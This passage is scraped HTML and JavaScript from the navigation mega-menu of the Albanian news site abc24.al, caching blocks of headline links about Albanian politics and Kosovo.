                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/salianji-mungon-ne-seancen-e-dosjes-babale-ja-ne-cilen-date-do-te-mbahet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salianji mungon n\u00eb seanc\u00ebn e dosjes \u2018Babale\u2019, ja n\u00eb cil\u00ebn dat\u00eb do t\u00eb mbahet\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salianji mungon n\u00eb seanc\u00ebn e dosjes \u2018Babale\u2019, ja n\u00eb cil\u00ebn dat\u00eb do t\u00eb mbahet\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/05\/IMG_0204.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/\" class=\"td-post-category\" >Politika<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/salianji-mungon-ne-seancen-e-dosjes-babale-ja-ne-cilen-date-do-te-mbahet\/\"  rel=\"bookmark\" title=\"Salianji mungon n\u00eb seanc\u00ebn e dosjes \u2018Babale\u2019, ja n\u00eb cil\u00ebn dat\u00eb do t\u00eb mbahet\">Salianji mungon n\u00eb seanc\u00ebn e dosjes \u2018Babale\u2019, ja n\u00eb cil\u00ebn dat\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/xibraka-targa-qe-denoncoi-gaz-bardhi-i-perket-automjetit-te-motres-se-majlinda-bregut-dhe-perdorej-nga-bashkeshorti-i-saj\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cXibraka\u201d, targa q\u00eb denoncoi Gaz Bardhi i p\u00ebrket automjetit t\u00eb motr\u00ebs s\u00eb Majlinda Bregut dhe p\u00ebrdorej nga bashk\u00ebshorti i saj\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cXibraka\u201d, targa q\u00eb denoncoi Gaz Bardhi i p\u00ebrket automjetit t\u00eb motr\u00ebs s\u00eb Majlinda Bregut dhe p\u00ebrdorej nga bashk\u00ebshorti i saj\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/03\/20240329_193727-696x696-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/ciklon\/\" class=\"td-post-category\" >Ciklon<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/xibraka-targa-qe-denoncoi-gaz-bardhi-i-perket-automjetit-te-motres-se-majlinda-bregut-dhe-perdorej-nga-bashkeshorti-i-saj\/\"  rel=\"bookmark\" title=\"\u201cXibraka\u201d, targa q\u00eb denoncoi Gaz Bardhi i p\u00ebrket automjetit t\u00eb motr\u00ebs s\u00eb Majlinda Bregut dhe p\u00ebrdorej nga bashk\u00ebshorti i saj\">\u201cXibraka\u201d, targa q\u00eb denoncoi Gaz Bardhi i p\u00ebrket automjetit t\u00eb motr\u00ebs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/1672765303_satelit1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kryesore\/\" class=\"td-post-category\" >Kryesore<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be\/\"  rel=\"bookmark\" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\">L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/1704285178_makina.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/politike\/\" class=\"td-post-category\" >Politike<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit\/\"  rel=\"bookmark\" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\">\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_3","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_3));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51344;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/1672765303_satelit1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kryesore\/\" class=\"td-post-category\" >Kryesore<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be\/\"  rel=\"bookmark\" title=\"L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u b\u00eb!\">L\u00ebshohen n\u00eb hap\u00ebsir\u00eb satelit\u00ebt \u201cAlbania\u201d, Rama nxjerr pamjet: U tha, u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/1704285178_makina.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/politike\/\" class=\"td-post-category\" >Politike<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit\/\"  rel=\"bookmark\" title=\"\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d\">\u201cMakinat luksoze t\u00eb sekuestruara do t\u00eb p\u00ebrdoren nga Policia e Shtetit\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/siguria-kibernetike-dhe-e-albania-ja-shifra-qe-do-te-perfitoje-shqiperia-nga-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Siguria kibernetike dhe e-Albania, ja shifra q\u00eb do t\u00eb p\u00ebrfitoj\u00eb Shqip\u00ebria nga BE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Siguria kibernetike dhe e-Albania, ja shifra q\u00eb do t\u00eb p\u00ebrfitoj\u00eb Shqip\u00ebria nga BE\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/e-albania-leje.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/politike\/\" class=\"td-post-category\" >Politike<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/siguria-kibernetike-dhe-e-albania-ja-shifra-qe-do-te-perfitoje-shqiperia-nga-be\/\"  rel=\"bookmark\" title=\"Siguria kibernetike dhe e-Albania, ja shifra q\u00eb do t\u00eb p\u00ebrfitoj\u00eb Shqip\u00ebria nga BE\">Siguria kibernetike dhe e-Albania, ja shifra q\u00eb do t\u00eb p\u00ebrfitoj\u00eb Shqip\u00ebria...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/qeveria-do-edukoje-deputetet-ligj-i-ri-per-korrupsionin-brenda-vitit-2027\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Qeveria do \u201cedukoj\u00eb\u201d deputet\u00ebt, ligj i ri p\u00ebr korrupsionin brenda vitit 2027\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Qeveria do \u201cedukoj\u00eb\u201d deputet\u00ebt, ligj i ri p\u00ebr korrupsionin brenda vitit 2027\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/20221031215409WhatsApp-Image-2022-10-31-at-9.53.54-PM-1536x1023-1.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/politika\/politike\/\" class=\"td-post-category\" >Politike<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/qeveria-do-edukoje-deputetet-ligj-i-ri-per-korrupsionin-brenda-vitit-2027\/\"  rel=\"bookmark\" title=\"Qeveria do \u201cedukoj\u00eb\u201d deputet\u00ebt, ligj i ri p\u00ebr korrupsionin brenda vitit 2027\">Qeveria do \u201cedukoj\u00eb\u201d deputet\u00ebt, ligj i ri p\u00ebr korrupsionin brenda vitit...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_3","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://abc24.al/category/politika/">Të gjitha</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="51344" href="https://abc24.al/category/politika/politike/">Politike</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/salianji-mungon-ne-seancen-e-dosjes-babale-ja-ne-cilen-date-do-te-mbahet/"  rel="bookmark" class="td-image-wrap " title="Salianji mungon në seancën e dosjes ‘Babale’, ja në cilën datë do të mbahet" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Salianji mungon në seancën e dosjes ‘Babale’, ja në cilën datë do të mbahet" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/05/IMG_0204.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/politika/" class="td-post-category" >Politika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/salianji-mungon-ne-seancen-e-dosjes-babale-ja-ne-cilen-date-do-te-mbahet/"  rel="bookmark" title="Salianji mungon në seancën e dosjes ‘Babale’, ja në cilën datë do të mbahet">Salianji mungon në seancën e dosjes ‘Babale’, ja në cilën datë&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/xibraka-targa-qe-denoncoi-gaz-bardhi-i-perket-automjetit-te-motres-se-majlinda-bregut-dhe-perdorej-nga-bashkeshorti-i-saj/"  rel="bookmark" class="td-image-wrap " title="“Xibraka”, targa që denoncoi Gaz Bardhi i përket automjetit të motrës së Majlinda Bregut dhe përdorej nga bashkëshorti i saj" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Xibraka”, targa që denoncoi Gaz Bardhi i përket automjetit të motrës së Majlinda Bregut dhe përdorej nga bashkëshorti i saj" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/03/20240329_193727-696x696-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/ciklon/" class="td-post-category" >Ciklon</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/xibraka-targa-qe-denoncoi-gaz-bardhi-i-perket-automjetit-te-motres-se-majlinda-bregut-dhe-perdorej-nga-bashkeshorti-i-saj/"  rel="bookmark" title="“Xibraka”, targa që denoncoi Gaz Bardhi i përket automjetit të motrës së Majlinda Bregut dhe përdorej nga bashkëshorti i saj">“Xibraka”, targa që denoncoi Gaz Bardhi i përket automjetit të motrës&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be/"  rel="bookmark" class="td-image-wrap " title="Lëshohen në hapësirë satelitët “Albania”, Rama nxjerr pamjet: U tha, u bë!" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Lëshohen në hapësirë satelitët “Albania”, Rama nxjerr pamjet: U tha, u bë!" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/1672765303_satelit1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/kryesore/" class="td-post-category" >Kryesore</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/leshohen-ne-hapesire-satelitet-albania-rama-nxjerr-pamjet-u-tha-u-be/"  rel="bookmark" title="Lëshohen në hapësirë satelitët “Albania”, Rama nxjerr pamjet: U tha, u bë!">Lëshohen në hapësirë satelitët “Albania”, Rama nxjerr pamjet: U tha, u&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit/"  rel="bookmark" class="td-image-wrap " title="“Makinat luksoze të sekuestruara do të përdoren nga Policia e Shtetit”" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Makinat luksoze të sekuestruara do të përdoren nga Policia e Shtetit”" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/1704285178_makina.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/politika/politike/" class="td-post-category" >Politike</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/makinat-luksoze-te-sekuestruara-do-te-perdoren-nga-policia-e-shtetit/"  rel="bookmark" title="“Makinat luksoze të sekuestruara do të përdoren nga Policia e Shtetit”">“Makinat luksoze të sekuestruara do të përdoren nga Policia e Shtetit”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95966"><a href="https://abc24.al/category/kosova/">Kosova</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"552","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "2155";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "539";
tdBlocksArray.push(block_tdi_6);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_6));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/ks.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves\/\"  rel=\"bookmark\" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\">Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/Glauk-Konjufca.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kosova\/kosove\/\" class=\"td-post-category\" >Kosov\u00eb<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be\/\"  rel=\"bookmark\" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\">\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/vucic-2-732x375-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi\/\"  rel=\"bookmark\" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: 